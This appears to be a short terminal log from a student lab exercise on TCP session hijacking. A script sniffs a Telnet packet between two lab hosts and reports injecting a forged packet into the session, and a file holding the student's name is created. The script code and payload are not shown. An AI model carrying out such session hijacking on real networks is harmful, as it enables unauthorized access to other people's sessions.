 root@VM:/# nano hijack_telnet.py
root@VM:/# echo "this is my name: Le Phuc Thinh" > s3893964.txt
root@VM:/# python3 hijack_telnet.py
🔍 Sniffing one Telnet packet from A to B...
✅ Got packet 10.9.0.5:48636 > 10.9.0.6:23 | SEQ=2431682568, ACK=3734736817
.
Sent 1 packets.
📤 Injected payload to hijack telnet session.
root@VM:/#